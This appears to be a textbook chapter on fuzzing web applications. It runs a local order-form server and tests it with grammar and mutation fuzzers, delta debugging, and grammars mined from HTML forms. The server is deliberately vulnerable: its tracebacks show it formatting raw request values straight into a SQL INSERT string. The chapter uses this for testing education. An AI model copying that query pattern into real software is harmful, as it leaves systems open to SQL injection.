Testing Web Applications¶
In this chapter, we explore how to generate tests for Graphical User Interfaces (GUIs), notably on Web interfaces. We set up a (vulnerable) Web server and demonstrate how to systematically explore its behavior – first with handwritten grammars, then with grammars automatically inferred from the user interface. We also show how to conduct systematic attacks on these servers, notably with code and SQL injection.
A Web User Interface¶
Let us start with a simple example. We want to set up a Web server that allows readers of this book to buy fuzzingbook-branded fan articles ("swag"). In reality, we would make use of an existing Web shop (or an appropriate framework) for this purpose. For the purpose of this book, we write our own Web server, building on the HTTP server facilities provided by the Python library.
Running the Server¶
We run the server on the local host – that is, the same machine which also runs this notebook. We check for an accessible port and put the resulting URL in the queue created earlier.
The function start_httpd() starts the server in a separate process, which we start using the multiprocess module. It retrieves its URL from the message queue and returns it, such that we can start talking to the server.
def start_httpd(handler_class: type = SimpleHTTPRequestHandler) \
-> Tuple[Process, str]:
clear_httpd_messages()
httpd_process = Process(target=run_httpd_forever, args=(handler_class,))
httpd_process.start()
httpd_url = HTTPD_MESSAGE_QUEUE.get()
return httpd_process, httpd_url
Let us now start the server and save its URL:
httpd_process, httpd_url = start_httpd()
httpd_url
'http://127.0.0.1:8800'
Interacting with the Server¶
Let us now access the server just created.
Direct Browser Access¶
If you are running the Jupyter notebook server on the local host as well, you can now access the server directly at the given URL. Simply open the address in httpd_url by clicking on the link below.
Note: This only works if you are running the Jupyter notebook server on the local host.
def print_url(url: str) -> None:
if rich_output():
display(HTML('<pre><a href="%s">%s</a></pre>' % (url, url)))
else:
print(terminal_escape(url))
print_url(httpd_url)
Even more convenient, you may be able to interact directly with the server using the window below.
Note: This only works if you are running the Jupyter notebook server on the local host.
IFrame(httpd_url, '100%', 230)
After interaction, you can retrieve the messages produced by the server:
print_httpd_messages()
We can also see any orders placed in the orders database (db):
print(db.execute("SELECT * FROM orders").fetchall())
[]
And we can clear the order database:
db.execute("DELETE FROM orders")
db.commit()
Retrieving the Home Page¶
Even if our browser cannot directly interact with the server, the notebook can. We can, for instance, retrieve the contents of the home page and display them:
contents = webbrowser(httpd_url)
127.0.0.1 - - [16/Jan/2025 11:12:25] "GET / HTTP/1.1" 200 -
HTML(contents)
Placing Orders¶
To test this form, we can generate URLs with orders and have the server process them.
The method urljoin() puts together a base URL (i.e., the URL of our server) and a path – say, the path towards our order.
urljoin(httpd_url, "/order?foo=bar")
'http://127.0.0.1:8800/order?foo=bar'
With urljoin(), we can create a full URL that is the same as the one generated by the browser as we submit the order form. Sending this URL to the browser effectively places the order, as we can see in the server log produced:
contents = webbrowser(urljoin(httpd_url,
"/order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104"))
127.0.0.1 - - [16/Jan/2025 11:12:25] INSERT INTO orders VALUES ('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104')
127.0.0.1 - - [16/Jan/2025 11:12:25] "GET /order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104 HTTP/1.1" 200 -
The web page returned confirms the order:
HTML(contents)
We will send One FuzzingBook T-Shirt to Jane Doe in Seattle, 98104
A confirmation mail will be sent to doe@example.com.
Want more swag? Use our order form!
And the order is in the database, too:
print(db.execute("SELECT * FROM orders").fetchall())
[('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104')]
Error Messages¶
We can also test whether the server correctly responds to invalid requests. Nonexistent pages, for instance, are correctly handled:
HTML(webbrowser(urljoin(httpd_url, "/some/other/path")))
127.0.0.1 - - [16/Jan/2025 11:12:25] "GET /some/other/path HTTP/1.1" 404 -
This page does not exist. Try our order form instead.
You may remember we also have a page for internal server errors. Can we get the server to produce this page? To find this out, we have to test the server thoroughly – which we do in the remainder of this chapter.
Fuzzing Input Forms¶
After setting up and starting the server, let us now go and systematically test it – first with expected, and then with less expected values.
In the grammar, we make use of cgi_encode() to encode strings:
ORDER_GRAMMAR: Grammar = {
"<start>": ["<order>"],
"<order>": ["/order?item=<item>&name=<name>&email=<email>&city=<city>&zip=<zip>"],
"<item>": ["tshirt", "drill", "lockset"],
"<name>": [cgi_encode("Jane Doe"), cgi_encode("John Smith")],
"<email>": [cgi_encode("j.doe@example.com"), cgi_encode("j_smith@example.com")],
"<city>": ["Seattle", cgi_encode("New York")],
"<zip>": ["<digit>" * 5],
"<digit>": crange('0', '9')
}
assert is_valid_grammar(ORDER_GRAMMAR)
syntax_diagram(ORDER_GRAMMAR)
start
order
item
name
city
zip
digit
Using one of our grammar fuzzers, we can instantiate this grammar and generate URLs:
order_fuzzer = GrammarFuzzer(ORDER_GRAMMAR)
[order_fuzzer.fuzz() for i in range(5)]
['/order?item=drill&name=Jane+Doe&email=j.doe%40example.com&city=New+York&zip=42436', '/order?item=drill&name=John+Smith&email=j_smith%40example.com&city=New+York&zip=56213', '/order?item=drill&name=Jane+Doe&email=j_smith%40example.com&city=Seattle&zip=63628', '/order?item=drill&name=John+Smith&email=j.doe%40example.com&city=Seattle&zip=59538', '/order?item=drill&name=Jane+Doe&email=j_smith%40example.com&city=New+York&zip=41160']
Sending these URLs to the server will have them processed correctly:
HTML(webbrowser(urljoin(httpd_url, order_fuzzer.fuzz())))
127.0.0.1 - - [16/Jan/2025 11:12:26] INSERT INTO orders VALUES ('lockset', 'Jane Doe', 'j_smith@example.com', 'Seattle', '16631')
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?item=lockset&name=Jane+Doe&email=j_smith%40example.com&city=Seattle&zip=16631 HTTP/1.1" 200 -
We will send One FuzzingBook Lock Set to Jane Doe in Seattle, 16631
A confirmation mail will be sent to j_smith@example.com.
Want more swag? Use our order form!
print(db.execute("SELECT * FROM orders").fetchall())
[('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104'), ('lockset', 'Jane Doe', 'j_smith@example.com', 'Seattle', '16631')]
Fuzzing with Unexpected Values¶
We can now see that the server does a good job when faced with "standard" values. But what happens if we feed it non-standard values? To this end, we make use of a mutation fuzzer which inserts random changes into the URL. Our seed (i.e. the value to be mutated) comes from the grammar fuzzer:
seed = order_fuzzer.fuzz()
seed
'/order?item=drill&name=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732'
Mutating this string yields mutations not only in the field values, but also in field names as well as the URL structure.
mutate_order_fuzzer = MutationFuzzer([seed], min_mutations=1, max_mutations=1)
[mutate_order_fuzzer.fuzz() for i in range(5)]
['/order?item=drill&name=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732', '/order?item=drill&name=Jane+Doe&email=.doe%40example.com&city=Seattle&zip=45732', '/order?item=drill;&name=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732', '/order?item=drill&name=Jane+Doe&emil=j.doe%40example.com&city=Seattle&zip=45732', '/order?item=drill&name=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=4732']
Let us fuzz a little until we get an internal server error. We use the Python requests module to interact with the Web server such that we can directly access the HTTP status code.
while True:
path = mutate_order_fuzzer.fuzz()
url = urljoin(httpd_url, path)
r = requests.get(url)
if r.status_code == HTTPStatus.INTERNAL_SERVER_ERROR:
break
That didn't take long. Here's the offending URL:
url
'http://127.0.0.1:8800/order?item=drill&nae=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732'
clear_httpd_messages()
HTML(webbrowser(url))
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?item=drill&nae=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732 HTTP/1.1" 500 -
127.0.0.1 - - [16/Jan/2025 11:12:26] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'name'
The server has encountered an internal error. Go to our order form.
Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'name'
How does the URL cause this internal error? We make use of delta debugging to minimize the failure-inducing path, setting up a WebRunner class to define the failure condition:
failing_path = path
failing_path
'/order?item=drill&nae=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732'
class WebRunner(Runner):
"""Runner for a Web server"""
def __init__(self, base_url: Optional[str] = None):
self.base_url = base_url
def run(self, url: str) -> Tuple[str, str]:
if self.base_url is not None:
url = urljoin(self.base_url, url)
import requests # for imports
r = requests.get(url)
if r.status_code == HTTPStatus.OK:
return url, Runner.PASS
elif r.status_code == HTTPStatus.INTERNAL_SERVER_ERROR:
return url, Runner.FAIL
else:
return url, Runner.UNRESOLVED
web_runner = WebRunner(httpd_url)
web_runner.run(failing_path)
('http://127.0.0.1:8800/order?item=drill&nae=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732',
'FAIL')
This is the minimized path:
minimized_path = DeltaDebuggingReducer(web_runner).reduce(failing_path)
minimized_path
'order'
It turns out that our server encounters an internal error if we do not supply the requested fields:
minimized_url = urljoin(httpd_url, minimized_path)
minimized_url
'http://127.0.0.1:8800/order'
clear_httpd_messages()
HTML(webbrowser(minimized_url))
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /doe%40example.com&city=Seattle&zip=45732 HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?item=drill&nae=Jane+Doe&email=j. HTTP/1.1" 500 -
127.0.0.1 - - [16/Jan/2025 11:12:26] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'name'
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /ae=Jane+Doe&email=j. HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?item=drill&n HTTP/1.1" 500 -
127.0.0.1 - - [16/Jan/2025 11:12:26] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'name'
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /em=drill&n HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?it HTTP/1.1" 500 -
127.0.0.1 - - [16/Jan/2025 11:12:26] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'item'
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /er?it HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /ord HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /rder?it HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /oer?it HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /ord?it HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order HTTP/1.1" 500 -
127.0.0.1 - - [16/Jan/2025 11:12:26] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'item'
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /rder HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /oer HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order HTTP/1.1" 500 -
127.0.0.1 - - [16/Jan/2025 11:12:26] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'item'
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /oder HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /orer HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /ordr HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /orde HTTP/1.1" 404 -
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order HTTP/1.1" 500 -
127.0.0.1 - - [16/Jan/2025 11:12:26] Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'item'
The server has encountered an internal error. Go to our order form.
Traceback (most recent call last):
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/3183845167.py", line 8, in do_GET
self.handle_order()
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1342827050.py", line 4, in handle_order
self.store_order(values)
File "/var/folders/n2/xd9445p97rb3xh7m1dfx8_4h0006ts/T/ipykernel_53958/1382513861.py", line 5, in store_order
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyError: 'item'
We see that we might have a lot to do to make our Web server more robust against unexpected inputs. The exercises give some instructions on what to do.
Extracting Grammars for Input Forms¶
In our previous examples, we have assumed that we have a grammar that produces valid (or less valid) order queries. However, such a grammar does not need to be specified manually; we can also extract it automatically from a Web page at hand. This way, we can apply our test generators on arbitrary Web forms without a manual specification step.
Searching HTML for Input Fields¶
The key idea of our approach is to identify all input fields in a form. To this end, let us take a look at how the individual elements in our order form are encoded in HTML:
html_text = webbrowser(httpd_url)
print(html_text[html_text.find("<form"):html_text.find("</form>") + len("</form>")])
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET / HTTP/1.1" 200 -
<form action="/order" style="border:3px; border-style:solid; border-color:#FF0000; padding: 1em;"> <strong id="title" style="font-size: x-large">Fuzzingbook Swag Order Form</strong> <p> Yes! Please send me at your earliest convenience <select name="item"> <option value="tshirt">One FuzzingBook T-Shirt</option> <option value="drill">One FuzzingBook Rotary Hammer</option> <option value="lockset">One FuzzingBook Lock Set</option> </select> <br> <table> <tr><td> <label for="name">Name: </label><input type="text" name="name"> </td><td> <label for="email">Email: </label><input type="email" name="email"><br> </td></tr> <tr><td> <label for="city">City: </label><input type="text" name="city"> </td><td> <label for="zip">ZIP Code: </label><input type="number" name="zip"> </tr></tr> </table> <input type="checkbox" name="terms"><label for="terms">I have read the <a href="/terms">terms and conditions</a></label>.<br> <input type="submit" name="submit" value="Place order"> </p> </form>
We see that there is a number of form elements that accept inputs, in particular <input>, but also <select> and <option>. The idea now is to parse the HTML of the Web page in question, to extract these individual input elements, and then to create a grammar that produces a matching URL, effectively filling out the form.
To parse the HTML page, we could define a grammar to parse HTML and make use of our own parser infrastructure. However, it is much easier to not reinvent the wheel and instead build on the existing, dedicated HTMLParser class from the Python library.
During parsing, we search for <form> tags and save the associated action (i.e., the URL to be invoked when the form is submitted) in the action attribute. While processing the form, we create a map fields that holds all input fields we have seen; it maps field names to the respective HTML input types ("text", "number", "checkbox", etc.). Exclusive selection options map to a list of possible values; the select stack holds the currently active selection.
class FormHTMLParser(HTMLParser):
"""A parser for HTML forms"""
def reset(self) -> None:
super().reset()
# Form action attribute (a URL)
self.action = ""
# Map of field name to type
# (or selection name to [option_1, option_2, ...])
self.fields: Dict[str, List[str]] = {}
# Stack of currently active selection names
self.select: List[str] = []
While parsing, the parser calls handle_starttag() for every opening tag (such as <form>) found; conversely, it invokes handle_endtag() for closing tags (such as </form>). attributes gives us a map of associated attributes and values.
Here is how we process the individual tags:
- When we find a
<form>tag, we save the associated action in theactionattribute; - When we find an
<input>tag or similar, we save the type in thefieldsattribute; - When we find a
<select>tag or similar, we push its name on theselectstack; - When we find an
<option>tag, we append the option to the list associated with the last pushed<select>tag.
class FormHTMLParser(FormHTMLParser):
def handle_starttag(self, tag, attrs):
attributes = {attr_name: attr_value for attr_name, attr_value in attrs}
# print(tag, attributes)
if tag == "form":
self.action = attributes.get("action", "")
elif tag == "select" or tag == "datalist":
if "name" in attributes:
name = attributes["name"]
self.fields[name] = []
self.select.append(name)
else:
self.select.append(None)
elif tag == "option" and "multiple" not in attributes:
current_select_name = self.select[-1]
if current_select_name is not None and "value" in attributes:
self.fields[current_select_name].append(attributes["value"])
elif tag == "input" or tag == "option" or tag == "textarea":
if "name" in attributes:
name = attributes["name"]
self.fields[name] = attributes.get("type", "text")
elif tag == "button":
if "name" in attributes:
name = attributes["name"]
self.fields[name] = [""]
class FormHTMLParser(FormHTMLParser):
def handle_endtag(self, tag):
if tag == "select":
self.select.pop()
Our implementation handles only one form per Web page; it also works on HTML only, ignoring all interaction coming from JavaScript. Also, it does not support all HTML input types.
Let us put this parser to action. We create a class HTMLGrammarMiner that takes a HTML document to parse. It then returns the associated action and the associated fields:
class HTMLGrammarMiner:
"""Mine a grammar from a HTML form"""
def __init__(self, html_text: str) -> None:
"""Constructor. `html_text` is the HTML string to parse."""
html_parser = FormHTMLParser()
html_parser.feed(html_text)
self.fields = html_parser.fields
self.action = html_parser.action
Applied on our order form, this is what we get:
html_miner = HTMLGrammarMiner(html_text)
html_miner.action
'/order'
html_miner.fields
{'item': ['tshirt', 'drill', 'lockset'],
'name': 'text',
'email': 'email',
'city': 'text',
'zip': 'number',
'terms': 'checkbox',
'submit': 'submit'}
From this structure, we can now generate a grammar that automatically produces valid form submission URLs.
Mining Grammars for Web Pages¶
To create a grammar from the fields extracted from HTML, we build on the CGI_GRAMMAR defined in the chapter on grammars. The key idea is to define rules for every HTML input type: An HTML number type will get values from the <number> rule; likewise, values for the HTML email type will be defined from the <email> rule. Our default grammar provides very simple rules for these types.
class HTMLGrammarMiner(HTMLGrammarMiner):
QUERY_GRAMMAR: Grammar = extend_grammar(CGI_GRAMMAR, {
"<start>": ["<action>?<query>"],
"<text>": ["<string>"],
"<number>": ["<digits>"],
"<digits>": ["<digit>", "<digits><digit>"],
"<digit>": crange('0', '9'),
"<checkbox>": ["<_checkbox>"],
"<_checkbox>": ["on", "off"],
"<email>": ["<_email>"],
"<_email>": [cgi_encode("<string>@<string>", "<>")],
# Use a fixed password in case we need to repeat it
"<password>": ["<_password>"],
"<_password>": ["abcABC.123"],
# Stick to printable characters to avoid logging problems
"<percent>": ["%<hexdigit-1><hexdigit>"],
"<hexdigit-1>": srange("34567"),
# Submissions:
"<submit>": [""]
})
Our grammar miner now takes the fields extracted from HTML, converting them into rules. Essentially, every input field encountered gets included in the resulting query URL; and it gets a rule expanding it into the appropriate type.
class HTMLGrammarMiner(HTMLGrammarMiner):
def mine_grammar(self) -> Grammar:
"""Extract a grammar from the given HTML text"""
grammar: Grammar = extend_grammar(self.QUERY_GRAMMAR)
grammar["<action>"] = [self.action]
query = ""
for field in self.fields:
field_symbol = new_symbol(grammar, "<" + field + ">")
field_type = self.fields[field]
if query != "":
query += "&"
query += field_symbol
if isinstance(field_type, str):
field_type_symbol = "<" + field_type + ">"
grammar[field_symbol] = [field + "=" + field_type_symbol]
if field_type_symbol not in grammar:
# Unknown type
grammar[field_type_symbol] = ["<text>"]
else:
# List of values
value_symbol = new_symbol(grammar, "<" + field + "-value>")
grammar[field_symbol] = [field + "=" + value_symbol]
grammar[value_symbol] = field_type # type: ignore
grammar["<query>"] = [query]
# Remove unused parts
for nonterminal in unreachable_nonterminals(grammar):
del grammar[nonterminal]
assert is_valid_grammar(grammar)
return grammar
Let us show HTMLGrammarMiner in action, again applied on our order form. Here is the full resulting grammar:
html_miner = HTMLGrammarMiner(html_text)
grammar = html_miner.mine_grammar()
grammar
{'<start>': ['<action>?<query>'],
'<string>': ['<letter>', '<letter><string>'],
'<letter>': ['<plus>', '<percent>', '<other>'],
'<plus>': ['+'],
'<percent>': ['%<hexdigit-1><hexdigit>'],
'<hexdigit>': ['0',
'1',
'2',
'3',
'4',
'5',
'6',
'7',
'8',
'9',
'a',
'b',
'c',
'd',
'e',
'f'],
'<other>': ['0', '1', '2', '3', '4', '5', 'a', 'b', 'c', 'd', 'e', '-', '_'],
'<text>': ['<string>'],
'<number>': ['<digits>'],
'<digits>': ['<digit>', '<digits><digit>'],
'<digit>': ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
'<checkbox>': ['<_checkbox>'],
'<_checkbox>': ['on', 'off'],
'<email>': ['<_email>'],
'<_email>': ['<string>%40<string>'],
'<hexdigit-1>': ['3', '4', '5', '6', '7'],
'<submit>': [''],
'<action>': ['/order'],
'<item>': ['item=<item-value>'],
'<item-value>': ['tshirt', 'drill', 'lockset'],
'<name>': ['name=<text>'],
'<email-1>': ['email=<email>'],
'<city>': ['city=<text>'],
'<zip>': ['zip=<number>'],
'<terms>': ['terms=<checkbox>'],
'<submit-1>': ['submit=<submit>'],
'<query>': ['<item>&<name>&<email-1>&<city>&<zip>&<terms>&<submit-1>']}
Let us take a look into the structure of the grammar. It produces URL paths of this form:
grammar["<start>"]
['<action>?<query>']
Here, the <action> comes from the action attribute of the HTML form:
grammar["<action>"]
['/order']
The <query> is composed of the individual field items:
grammar["<query>"]
['<item>&<name>&<email-1>&<city>&<zip>&<terms>&<submit-1>']
Each of these fields has the form <field-name>=<field-type>, where <field-type> is already defined in the grammar:
grammar["<zip>"]
['zip=<number>']
grammar["<terms>"]
['terms=<checkbox>']
These are the query URLs produced from the grammar. We see that these are similar to the ones produced from our hand-crafted grammar, except that the string values for names, email addresses, and cities are now completely random:
order_fuzzer = GrammarFuzzer(grammar)
[order_fuzzer.fuzz() for i in range(3)]
['/order?item=drill&name=++%61&email=%6e%40b++&city=0&zip=88&terms=on&submit=', '/order?item=tshirt&name=%3f&email=21+%40+&city=++&zip=4&terms=off&submit=', '/order?item=drill&name=2&email=%62%40++%4d1++_%77&city=e%5d&zip=1&terms=on&submit=']
We can again feed these directly into our Web browser:
HTML(webbrowser(urljoin(httpd_url, order_fuzzer.fuzz())))
127.0.0.1 - - [16/Jan/2025 11:12:26] INSERT INTO orders VALUES ('drill', ' ', '5F @p a ', 'cdb', '3230')
127.0.0.1 - - [16/Jan/2025 11:12:26] "GET /order?item=drill&name=+&email=5F+%40p+++a+&city=cdb&zip=3230&terms=on&submit= HTTP/1.1" 200 -
We will send One FuzzingBook Rotary Hammer to in cdb, 3230
A confirmation mail will be sent to 5F @p a .
Want more swag? Use our order form!
We see (one more time) that we can mine a grammar automatically from given data.
A Fuzzer for Web Forms¶
To make things most convenient, let us define a WebFormFuzzer class that does everything in one place. Given a URL, it extracts its HTML content, mines the grammar and then produces inputs for it.
class WebFormFuzzer(GrammarFuzzer):
"""A Fuzzer for Web forms"""
def __init__(self, url: str, *,
grammar_miner_class: Optional[type] = None,
**grammar_fuzzer_options):
"""Constructor.
`url` - the URL of the Web form to fuzz.
`grammar_miner_class` - the class of the grammar miner
to use (default: `HTMLGrammarMiner`)
Other keyword arguments are passed to the `GrammarFuzzer` constructor
"""
if grammar_miner_class is None:
grammar_miner_class = HTMLGrammarMiner
self.grammar_miner_class = grammar_miner_class
# We first extract the HTML form and its grammar...
html_text = self.get_html(url)
grammar = self.get_grammar(html_text)
# ... and then initialize the `GrammarFuzzer` superclass with it
super().__init__(grammar, **grammar_fuzzer_options)
def get_html(self, url: str):
"""Retrieve the HTML text for the given URL `url`.
To be overloaded in subclasses."""
return requests.get(url).text
def get_grammar(self, html_text: str):
"""Obtain the grammar for the given HTML `html_text`.
To be overloaded in subclasses."""
grammar_miner = self.grammar_miner_class(html_text)
return grammar_miner.mine_grammar()
All it now takes to fuzz a Web form is to provide its URL:
web_form_fuzzer = WebFormFuzzer(httpd_url)
web_form_fuzzer.fuzz()
'/order?item=lockset&name=%6b+&email=+%40b5&city=%7e+5&zip=65&terms=on&submit='
We can combine the fuzzer with a WebRunner as defined above to run the resulting fuzz inputs directly on our Web server:
web_form_runner = WebRunner(httpd_url)
web_form_fuzzer.runs(web_form_runner, 10)
[('http://127.0.0.1:8800/order?item=drill&name=+%6d&email=%40%400&city=%64&zip=9&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=lockset&name=++&email=%63%40d&city=_&zip=6&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=lockset&name=+&email=d%40_-&city=2++0&zip=1040&terms=off&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=tshirt&name=%4bb&email=%6d%40+&city=%7a%79+&zip=13&terms=off&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=lockset&name=d&email=%55+%40%74&city=+&zip=4&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=tshirt&name=_+2&email=1++%40+&city=+&zip=30&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=tshirt&name=+&email=a-%40+&city=+%57&zip=2&terms=on&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=lockset&name=%56&email=++%40a%55ee%44&city=+&zip=01&terms=off&submit=',
'PASS'),
('http://127.0.0.1:8800/order?item=tshirt&name=%6fc&email=++%40+&city=a&zip=25&terms=off&submit=',
'PASS'),
